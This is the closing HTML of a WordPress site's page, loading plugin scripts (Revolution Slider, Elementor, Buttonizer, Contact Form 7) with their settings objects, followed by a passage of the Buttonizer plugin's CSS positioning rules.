					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https://gsalmassaralmaarifie.ma/cnx/admin-ajax.php","version":"2.0.8","buttonizer_path":"https://gsalmassaralmaarifie.ma/core/modules/buttonizer-multifunctional-button","buttonizer_assets":"https://gsalmassaralmaarifie.ma/core/modules/058ce2ca30/assets/","base_url":"https://gsalmassaralmaarifie.ma","current":[],"in_preview":"","is_admin":"","cache":"70e6fde247ba72504f3645e4ed476ce5","enable_ga_clicks":"1"};
//# sourceURL=buttonizer_frontend_javascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/modules/058ce2ca30/assets/frontend.min.js?v=55d3fcccb610da66f4cbf0c0526ea408&amp;ver=6.9" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://gsalmassaralmaarifie.ma/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/modules/8516d2654f/includes/js/scripts.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/modules/b6c3f2099a/assets/js/codedropz-uploader-min.js" id="codedropz-uploader-js"></script>
<script type="text/javascript" id="dnd-upload-cf7-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https://gsalmassaralmaarifie.ma/cnx/admin-ajax.php","ajax_nonce":"a163efd361","drag_n_drop_upload":{"text":"Faites glisser et d\u00e9posez les fichiers ici","or_separator":"ou","browse":"Parcourir les fichiers","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )"}};
//# sourceURL=dnd-upload-cf7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/modules/b6c3f2099a/assets/js/dnd-upload-cf7.js" id="dnd-upload-cf7-js"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/modules/0e861464aa/assets/js/wp-video-popup.js" id="wp-video-popup-js"></script>
<script type="text/javascript" id="trx_utils-js-extra">
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"https://gsalmassaralmaarifie.ma/cnx/admin-ajax.php","ajax_nonce":"757bfd78f3","site_url":"https://gsalmassaralmaarifie.ma","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
//# sourceURL=trx_utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/modules/fc5478d7ea/js/trx_utils.js" id="trx_utils-js"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/modules/royal-elementor-addons/assets/js/lib/particles/particles.js" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/modules/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/modules/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://gsalmassaralmaarifie.ma/cnx/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/modules/0420ef53f7/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/lib/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/assets/5549a78be5/js/dev/bootstrap.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/assets/5549a78be5/js/dev/owl.carousel.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/assets/5549a78be5/js/dev/perfect-scrollbar.jquery.js" id="perfect-scrollbar-jquery-js"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/assets/5549a78be5/js/dev/magnific/jquery.magnific-popup.js" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/assets/5549a78be5/js/dev/jquery.unveil.js" id="jquery-unveil-js"></script>
<script type="text/javascript" id="campress-functions-js-extra">
/* <![CDATA[ */
var campress_ajax = {"ajaxurl":"https://gsalmassaralmaarifie.ma/cnx/admin-ajax.php"};
//# sourceURL=campress-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/assets/5549a78be5/js/dev/functions.js" id="campress-functions-js"></script>
<script type="text/javascript" src="https://gsalmassaralmaarifie.ma/core/modules/1af424efac/assets/frontend/js/kingcomposer.min.js" id="kc-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gsalmassaralmaarifie.ma/lib/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gsalmassaralmaarifie.ma/lib/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gsalmassaralmaarifie.ma/core/modules/058ce2ca30/assets/frontend.css?v=55d3fcccb610da66f4cbf0c0526ea408&ver=6.9
body_size: 7336
content:
/*!
 * 
 * This file is part of the Buttonizer plugin that is downloadable through Wordpress.org, 
 * please do not redistribute this plugin or the files without any written permission of the author.
 * 
 * If you need support, contact us at support@buttonizer.pro or visit our community website 
 * https://community.buttonizer.pro/
 * 
 * Buttonizer is Freemium software. The free version (build) does not contain premium functionality.
 * 
 * (C) 2017-2019 Buttonizer
 * 
 */
/**
 * Default buttonizer style
 */
.buttonizer.buttonizer-style-default .buttonizer-button-list {
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out; }
  .buttonizer.buttonizer-style-default .buttonizer-button-list .buttonizer-button {
    position: absolute;
    left: 9px;
    width: 40px;
    height: 40px;
    opacity: 0;
    visibility: hidden; }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-default.top.right .buttonizer-button-list .buttonizer-button {
    top: 9px; }
  .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
        top: 70px; }
      .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
        top: 120px; }
      .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
        top: 170px; }
      .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
        top: 220px; }
      .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
        top: 270px; }
      .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
        top: 320px; }
      .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
        top: 370px; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-default.top.right .buttonizer-button-list .buttonizer-button {
    top: 9px; }
  .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
        top: 70px; }
      .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
        top: 120px; }
      .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
        top: 170px; }
      .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
        top: 220px; }
      .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
        top: 270px; }
      .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
        top: 320px; }
      .buttonizer.buttonizer-style-default.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
        top: 370px; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-default.top.left .buttonizer-button-list .buttonizer-button {
    top: 9px; }
  .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
        top: 70px; }
      .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
        top: 120px; }
      .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
        top: 170px; }
      .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
        top: 220px; }
      .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
        top: 270px; }
      .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
        top: 320px; }
      .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
        top: 370px; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-default.top.left .buttonizer-button-list .buttonizer-button {
    top: 9px; }
  .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
        top: 70px; }
      .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
        top: 120px; }
      .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
        top: 170px; }
      .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
        top: 220px; }
      .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
        top: 270px; }
      .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
        top: 320px; }
      .buttonizer.buttonizer-style-default.top.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
        top: 370px; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-default.bottom.right .buttonizer-button-list .buttonizer-button {
    bottom: 9px; }
  .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
        bottom: 70px; }
      .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
        bottom: 120px; }
      .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
        bottom: 170px; }
      .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
        bottom: 220px; }
      .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
        bottom: 270px; }
      .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
        bottom: 320px; }
      .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
        bottom: 370px; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-default.bottom.right .buttonizer-button-list .buttonizer-button {
    bottom: 9px; }
  .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
        bottom: 70px; }
      .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
        bottom: 120px; }
      .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
        bottom: 170px; }
      .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
        bottom: 220px; }
      .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
        bottom: 270px; }
      .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
        bottom: 320px; }
      .buttonizer.buttonizer-style-default.bottom.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
        bottom: 370px; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-default.bottom.left .buttonizer-button-list .buttonizer-button {
    bottom: 9px; }
  .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
        bottom: 70px; }
      .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
        bottom: 120px; }
      .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
        bottom: 170px; }
      .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
        bottom: 220px; }
      .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
        bottom: 270px; }
      .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
        bottom: 320px; }
      .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
        bottom: 370px; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-default.bottom.left .buttonizer-button-list .buttonizer-button {
    bottom: 9px; }
  .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list {
    opacity: 1;
    visibility: visible; }
    .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button {
      opacity: 1;
      visibility: visible; }
      .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
        bottom: 70px; }
      .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
        bottom: 120px; }
      .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
        bottom: 170px; }
      .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
        bottom: 220px; }
      .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
        bottom: 270px; }
      .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
        bottom: 320px; }
      .buttonizer.buttonizer-style-default.bottom.left.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
        bottom: 370px; } }

/**
 * Default buttonizer style
 */
.buttonizer.buttonizer-style-faded .buttonizer-button-list .buttonizer-button {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -webkit-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in; }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button {
    top: 9px;
    left: 50px; }
    .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button.button-desktop-1 {
      top: 70px; }
    .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button.button-desktop-2 {
      top: 120px; }
    .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button.button-desktop-3 {
      top: 170px; }
    .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button.button-desktop-4 {
      top: 220px; }
    .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button.button-desktop-5 {
      top: 270px; }
    .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button.button-desktop-6 {
      top: 320px; }
    .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button.button-desktop-7 {
      top: 370px; }
  .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button {
    opacity: 1;
    visibility: visible;
    left: 7px; }
    .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-1 {
      -moz-transition: left 300ms 150ms, opacity 300ms 150ms;
      -webkit-transition: left 300ms 150ms, opacity 300ms 150ms;
      transition: left 300ms 150ms, opacity 300ms 150ms; }
    .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-2 {
      -moz-transition: left 300ms 300ms, opacity 300ms 300ms;
      -webkit-transition: left 300ms 300ms, opacity 300ms 300ms;
      transition: left 300ms 300ms, opacity 300ms 300ms; }
    .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-3 {
      -moz-transition: left 300ms 450ms, opacity 300ms 450ms;
      -webkit-transition: left 300ms 450ms, opacity 300ms 450ms;
      transition: left 300ms 450ms, opacity 300ms 450ms; }
    .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-4 {
      -moz-transition: left 300ms 600ms, opacity 300ms 600ms;
      -webkit-transition: left 300ms 600ms, opacity 300ms 600ms;
      transition: left 300ms 600ms, opacity 300ms 600ms; }
    .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-5 {
      -moz-transition: left 300ms 750ms, opacity 300ms 750ms;
      -webkit-transition: left 300ms 750ms, opacity 300ms 750ms;
      transition: left 300ms 750ms, opacity 300ms 750ms; }
    .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-6 {
      -moz-transition: left 300ms 900ms, opacity 300ms 900ms;
      -webkit-transition: left 300ms 900ms, opacity 300ms 900ms;
      transition: left 300ms 900ms, opacity 300ms 900ms; }
    .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button.button-desktop-7 {
      -moz-transition: left 300ms 1050ms, opacity 300ms 1050ms;
      -webkit-transition: left 300ms 1050ms, opacity 300ms 1050ms;
      transition: left 300ms 1050ms, opacity 300ms 1050ms; } }

@media screen and (max-width: 769px) {
  .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button {
    top: 9px;
    left: 50px; }
    .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button.button-mobile-1 {
      top: 70px; }
    .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button.button-mobile-2 {
      top: 120px; }
    .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button.button-mobile-3 {
      top: 170px; }
    .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button.button-mobile-4 {
      top: 220px; }
    .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button.button-mobile-5 {
      top: 270px; }
    .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button.button-mobile-6 {
      top: 320px; }
    .buttonizer.buttonizer-style-faded.top.right .buttonizer-button-list .buttonizer-button.button-mobile-7 {
      top: 370px; }
  .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button {
    opacity: 1;
    visibility: visible;
    left: 7px; }
    .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-1 {
      -moz-transition: left 300ms 150ms, opacity 300ms 150ms;
      -webkit-transition: left 300ms 150ms, opacity 300ms 150ms;
      transition: left 300ms 150ms, opacity 300ms 150ms; }
    .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-2 {
      -moz-transition: left 300ms 300ms, opacity 300ms 300ms;
      -webkit-transition: left 300ms 300ms, opacity 300ms 300ms;
      transition: left 300ms 300ms, opacity 300ms 300ms; }
    .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-3 {
      -moz-transition: left 300ms 450ms, opacity 300ms 450ms;
      -webkit-transition: left 300ms 450ms, opacity 300ms 450ms;
      transition: left 300ms 450ms, opacity 300ms 450ms; }
    .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-4 {
      -moz-transition: left 300ms 600ms, opacity 300ms 600ms;
      -webkit-transition: left 300ms 600ms, opacity 300ms 600ms;
      transition: left 300ms 600ms, opacity 300ms 600ms; }
    .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-5 {
      -moz-transition: left 300ms 750ms, opacity 300ms 750ms;
      -webkit-transition: left 300ms 750ms, opacity 300ms 750ms;
      transition: left 300ms 750ms, opacity 300ms 750ms; }
    .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-6 {
      -moz-transition: left 300ms 900ms, opacity 300ms 900ms;
      -webkit-transition: left 300ms 900ms, opacity 300ms 900ms;
      transition: left 300ms 900ms, opacity 300ms 900ms; }
    .buttonizer.buttonizer-style-faded.top.right.opened .buttonizer-button-list .buttonizer-button.button-mobile-7 {
      -moz-transition: left 300ms 1050ms, opacity 300ms 1050ms;
      -webkit-transition: left 300ms 1050ms, opacity 300ms 1050ms;
      transition: left 300ms 1050ms, opacity 300ms 1050ms; } }

@media screen and (min-width: 770px) {
  .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button {
    top: 9px;
    right: 50px; }
    .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button.button-desktop-1 {
      top: 70px; }
    .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button.button-desktop-2 {
      top: 120px; }
    .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button.button-desktop-3 {
      top: 170px; }
    .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button.button-desktop-4 {
      top: 220px; }
    .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button.button-desktop-5 {
      top: 270px; }
    .buttonizer.buttonizer-style-faded.top.left .buttonizer-button-list .buttonizer-button.button-desktop-6 {
      top: 320px; }
